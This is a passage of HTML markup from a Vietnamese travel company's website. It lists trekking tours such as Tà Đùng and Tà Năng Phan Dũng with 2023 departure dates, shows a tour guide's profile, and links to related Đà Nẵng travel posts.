																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						<p>12-05-2023</p><p>09-06-2023</p><p>23-06-2023</p><p>07-07-2023</p><p>28-07-2023</p><p>04-08-2023</p><p><a href="https://52hz.vn/ta-nang-phan-dung/#__booking_form">Đặt Tour &gt;&gt;</a></p>					</div>
									
			</div>

	
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc5c8a7" data-id="bc5c8a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcf907c elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="fcf907c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/tour-ta-nang-phan-dung/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-efae720" data-id="efae720" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54387e7 elementor-widget elementor-widget-image" data-id="54387e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="2560" height="1707" src="https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-scaled.jpg" class="attachment-full size-full wp-image-20316" alt="Tour Tà Đùng 2N2Đ - Trekking Vịnh Hạ Long Của Tây Nguyên" srcset="https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-scaled.jpg 2560w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-300x200.jpg 300w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-1024x683.jpg 1024w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-768x512.jpg 768w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-1536x1024.jpg 1536w, https://52hz.vn/wp-content/uploads/2023/04/tour-ta-dung-52hz-2n2d-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7d29e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7d29e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3dea7db" data-id="3dea7db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20a0675 elementor-widget elementor-widget-heading" data-id="20a0675" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Tour Tà Đùng</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-38c3244 elementor-widget elementor-widget-heading" data-id="38c3244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><b>Hành Trình:</b> Đi qua các đảo, khám phá thảm thực vật của núi rừng với tổng chiều dài 14km
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0c57522 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0c57522" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Nơi khởi hành: <b>TP. Hồ Chí Minh</b>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb6321f elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="cb6321f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Thời gian: <b>2 ngày 2 đêm</b>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-639efb4 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="639efb4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-award"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Độ khó: <b>5/10</b>

					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-168c037 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168c037" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7dc90a1" data-id="7dc90a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-374becb elementor-widget elementor-widget-hotspot" data-id="374becb" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;3135386&quot;,&quot;hotspot_tooltip_content&quot;:&quot;&lt;p&gt;12-05-2023&lt;\/p&gt;&lt;p&gt;26-05-2023&lt;\/p&gt;&lt;p&gt;09-06-2023&lt;\/p&gt;&lt;p&gt;30-06-2023&lt;\/p&gt;&lt;p&gt;07-07-2023&lt;\/p&gt;&lt;p&gt;21-07-2023&lt;\/p&gt;&lt;p&gt;04-08-2023&lt;\/p&gt;&lt;p&gt;18-08-2023&lt;\/p&gt;&lt;p&gt;&lt;a href=\&quot;https:\/\/52hz.vn\/tour-ta-dung\/#__booking_form\&quot; rel=\&quot;nofollow\&quot;&gt;\u0110\u1eb7t Tour &gt;&gt;&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_custom_size&quot;:&quot;no&quot;,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_tooltip_position&quot;:&quot;no&quot;,&quot;hotspot_position&quot;:null}],&quot;tooltip_position_mobile&quot;:&quot;top&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;tooltip_position&quot;:&quot;top&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" width="316" height="80" src="https://52hz.vn/wp-content/uploads/2023/05/lkh.png" class="attachment-full size-full wp-image-21633" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/05/lkh.png 316w, https://52hz.vn/wp-content/uploads/2023/05/lkh-300x76.png 300w" sizes="(max-width: 316px) 100vw, 316px" />
						<div class="e-hotspot elementor-repeater-item-3135386  e-hotspot--position-left    e-hotspot--circle">

								<div class="e-hotspot__button ">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						<p>12-05-2023</p><p>26-05-2023</p><p>09-06-2023</p><p>30-06-2023</p><p>07-07-2023</p><p>21-07-2023</p><p>04-08-2023</p><p>18-08-2023</p><p><a href="https://52hz.vn/tour-ta-dung/#__booking_form" rel="nofollow">Đặt Tour &gt;&gt;</a></p>					</div>
									
			</div>

	
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b09b9ff" data-id="b09b9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-026bed0 elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="026bed0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/tour-ta-dung/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-96b7594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96b7594" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-566fe41" data-id="566fe41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff33cae elementor-widget elementor-widget-image" data-id="ff33cae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="512" height="327" src="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-e1681147441548.png" class="attachment-full size-full wp-image-18339" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-e1681147441548.png 512w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-e1681147441548-300x192.png 300w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5979a23" data-id="5979a23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-885249d elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="885249d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://52hz.vn/author-xuan-tien-52hz/" rel="nofollow">Xuân Tiến</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d1b2d96 elementor-widget elementor-widget-text-editor" data-id="d1b2d96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Xuân Tiến tour guide kì cựu của 52Hz với hơn 10 năm kinh nghiệm làm nghề hướng dẫn viên du lịch, là người truyền và giữ “lửa” tinh thần cho cả đoàn tiến bước trong mỗi chuyến đi.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7aa3a87 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7aa3a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1072099" href="https://www.youtube.com/channel/UCqszcI3GTD8kauqXmf9TXHw/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-ec46ca0" href="https://www.pinterest.com/xuantien52hz/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6f15ccd" href="https://www.linkedin.com/in/xuan-tien-297567241/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-1fcaee6" href="https://medium.com/@xuantien52hz" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Medium</span>
						<i class="fab fa-medium"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-soundcloud elementor-repeater-item-3493ac1" href="https://soundcloud.com/xuantien52hz" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Soundcloud</span>
						<i class="fab fa-soundcloud"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-19b1081" href="https://dribbble.com/xuantien52hz" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Dribbble</span>
						<i class="fab fa-dribbble"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-slideshare elementor-repeater-item-301380a" href="https://slideshare.net/xuantien52hz" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Slideshare</span>
						<i class="fab fa-slideshare"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-01c901e elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="01c901e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Bài viết liên quan</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1b1107d ___relate_bottom_post elementor-hidden-phone elementor-posts--align-left elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1b1107d" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-7165 post type-post status-publish format-standard has-post-thumbnail hentry category-dia-diem-du-lich-da-nang">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/deo-hai-van/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="853" src="https://52hz.vn/wp-content/uploads/2022/07/52hz-deo-hai-van.jpg" class="attachment-full size-full wp-image-18810" alt="Đèo Hải Vân - Khám Phá Quan Ải Hùng Vĩ Bậc Nhất Cả Nước" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/deo-hai-van/" >
				Khám Phá Đèo Hải Vân &#8211; Quan Ải Hùng Vĩ Bậc Nhất Cả Nước			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9455 post type-post status-publish format-standard has-post-thumbnail hentry category-dia-diem-du-lich-da-nang">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/cau-khoa-tinh-yeu/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="719" src="https://52hz.vn/wp-content/uploads/2022/07/52hz-cau-khoa-tinh-yeu-da-nang.jpg" class="attachment-full size-full wp-image-18843" alt="Cầu Khóa Tình Yêu Đà Nẵng - Điểm checkin thú vị dành đôi lứa" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/cau-khoa-tinh-yeu/" >
				Cầu Khóa Tình Yêu Đà Nẵng &#8211; Điểm Du Lịch Hoàn Hảo Dành Cho Đôi Lứa			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9499 post type-post status-publish format-standard has-post-thumbnail hentry category-dia-diem-du-lich-da-nang">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/thuan-phuoc-field/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="544" src="https://52hz.vn/wp-content/uploads/2022/07/52hz-thuan-phuoc-field.jpg" class="attachment-full size-full wp-image-18827" alt="Thuận Phước Field: Thiên Đường Sống Ảo Không Thể Bỏ Qua" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/thuan-phuoc-field/" >
				Thuận Phước Field: Thiên Đường Sống Ảo Không Thể Bỏ Qua			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7726 post type-post status-publish format-standard has-post-thumbnail hentry category-dia-diem-du-lich-da-nang">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/lang-nghe-banh-trang-tuy-loan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="853" src="https://52hz.vn/wp-content/uploads/2022/07/52hz-lang-nghe-banh-trang-tuy-loan.jpg" class="attachment-full size-full wp-image-18819" alt="Khám Phá Làng Nghề Bánh Tráng Túy Loan Hơn 500 Năm" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/lang-nghe-banh-trang-tuy-loan/" >
				Khám Phá Làng Nghề Bánh Tráng Túy Loan Hơn 500 Năm			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9488 post type-post status-publish format-standard has-post-thumbnail hentry category-dia-diem-du-lich-da-nang">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/vuon-hoa-le-jardin-d-amour/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="960" src="https://52hz.vn/wp-content/uploads/2022/07/52hz-vuon-hoa-le-jardin-d-amour.jpg" class="attachment-full size-full wp-image-18829" alt="Vườn hoa Le Jardin D Amour: Vẻ đẹp phong cách chuẩn Pháp" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/vuon-hoa-le-jardin-d-amour/" >
				Vườn Hoa Le Jardin D Amour: 9 Vẻ Đẹp Mang Đậm Phong Cách Pháp			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7544 post type-post status-publish format-standard has-post-thumbnail hentry category-dia-diem-du-lich-da-nang">
				<a class="elementor-post__thumbnail__link" href="https://52hz.vn/lang-nghe-nuoc-mam-nam-o/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="474" src="https://52hz.vn/wp-content/uploads/2022/07/52hz-lang-nghe-nuoc-mam-nam-o.jpg" class="attachment-full size-full wp-image-18820" alt="Hành Trình Khám Phá Làng Nghề Nước Mắm Nam Ô Đà Nẵng" /></div>
		</a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://52hz.vn/lang-nghe-nuoc-mam-nam-o/" >
				Khám Phá Làng Nghề Nước Mắm Nam Ô Đậm Chất Riêng			</a>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5af18cc" data-id="5af18cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e2f84d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2f84d3" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f311a19" data-id="f311a19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f222eed elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f222eed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Tour Trekking Cùng 52Hz</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ee3667c elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="ee3667c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-ta-nang-phan-dung/#gioi_thieu_tour_ta_nang" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/ta-nang-phan-dung-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19820" alt="Tour tà năng phan dũng" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-ta-nang-phan-dung/#gioi_thieu_tour_ta_nang" rel="nofollow">Trekking <br>Tà Năng Phan Dũng</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-05e07c3 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="05e07c3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-ta-dung/#gioi_thieu_tour_ta_dung" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/ta-dung-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19823" alt="Tour Tà Đùng" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-ta-dung/#gioi_thieu_tour_ta_dung" rel="nofollow">Miền sơn cước <br> Tà Đùng</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-9430df3 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="9430df3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/cuc-dong/#tour_cuc_dong" rel="nofollow" tabindex="-1"><img loading="lazy" width="729" height="729" src="https://52hz.vn/wp-content/uploads/2021/02/trekking-cuc-dong-cung-52hz.jpeg" class="attachment-full size-full wp-image-5080" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/cuc-dong/#tour_cuc_dong" rel="nofollow">Chinh phục <br> Cực Đông Tổ Quốc</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-eaeb2b7 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="eaeb2b7" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-chu-bluk/#gioi_thieu_tour_chu_bluk" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/hdv-52hz-tour-chu-bluk-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19821" alt="Tour chư bluk" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-chu-bluk/#gioi_thieu_tour_chu_bluk" rel="nofollow">Hang núi lửa <br> Chư Bluk</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0809959 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="0809959" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/Phuoc-binh-ta-giang-cover-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19822" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" rel="nofollow">Khám Phá <br> Phước Bình - Tà Giang </a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cf0f910 elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="cf0f910" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-hon-son/#gioi_thieu_tour_hon_son" rel="nofollow" tabindex="-1"><img loading="lazy" width="768" height="768" src="https://52hz.vn/wp-content/uploads/2022/04/Tour-hon-son-don-hoang-hon-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-19824" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-hon-son/#gioi_thieu_tour_hon_son" rel="nofollow">Trekking Hòn Sơn</a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-91c83cd elementor-position-left __img_box_with_mask elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="91c83cd" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://52hz.vn/tour-hiking-thac-k50/" rel="nofollow" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://52hz.vn/wp-content/uploads/2022/04/Tour-hiking-thac-k50-banner.jpg" class="attachment-full size-full wp-image-21991" alt="Tour Hiking Thác K50 2N2Đ: Chinh phục nàng thơ ở Tây Nguyên cùng 52hz có gì thú vị" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://52hz.vn/tour-hiking-thac-k50/" rel="nofollow">Thác K50</a></div></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-826bca5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826bca5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ef88eb" data-id="7ef88eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b887b elementor-widget elementor-widget-heading" data-id="90b887b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Acoustic in Saigon </div>		</div>
				</div>
				<div class="elementor-element elementor-element-b5a5e80 ___banner_aucostic elementor-widget elementor-widget-image" data-id="b5a5e80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn/dem-nhac/" target="_blank" rel="nofollow">
							<img loading="lazy" width="2560" height="1920" src="https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143.jpg" class="attachment-full size-full wp-image-2217" alt="Đêm nhạc độc thân" srcset="https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143.jpg 2560w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-300x225.jpg 300w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-1024x768.jpg 1024w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-768x576.jpg 768w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-1536x1152.jpg 1536w, https://52hz.vn/wp-content/uploads/2021/02/z2342900673530_fcaa97cfe02fc83c946e62f778f3f143-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0c34cdf elementor-widget elementor-widget-contact-form-7" data-id="0c34cdf" data-element_type="widget" data-widget_type="contact-form-7.default">
				<div class="elementor-widget-container">
			<div class="elementor-contact-form-7 jet-elements">
